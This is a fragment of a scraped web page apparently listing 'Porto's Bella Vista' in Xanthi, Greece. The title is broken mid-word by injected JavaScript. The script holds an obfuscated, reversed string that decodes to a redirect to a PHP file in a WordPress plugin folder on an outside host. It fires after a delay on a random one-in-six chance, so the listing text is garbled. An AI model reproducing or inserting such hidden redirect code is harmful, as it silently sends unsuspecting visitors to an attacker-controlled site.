 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to’s Bella Vista in Xanthi CIty, Xanthi, Thraki